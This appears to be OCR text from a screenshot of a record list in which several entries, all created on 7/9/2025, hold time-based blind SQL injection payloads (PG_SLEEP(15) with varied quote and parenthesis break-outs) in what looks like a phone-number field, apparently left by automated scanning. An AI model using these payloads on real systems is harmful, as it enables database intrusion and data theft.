
Created on:
7/9/2025 2:04 PM
Mr.
555-1)) OR 241=(SELECT 241 FROM PG_SLEEP(15))--
Created on:
7/9/2025 2:04 PM
Mr.
555OxfngL0k' OR 335=(SELECT 335 FROM PG_SLEEP(15))--
Created on:
7/9/2025 2:04 PM
Mr.
555SNjMg8uH') OR 95=(SELECT 95 FROM PG_SLEEP(15))--
Created on:
7/9/2025 2:04 PM
Mr.
555XmJWOD2f')) OR 777=(SELECT 777 FROM PG_SLEEP(15))--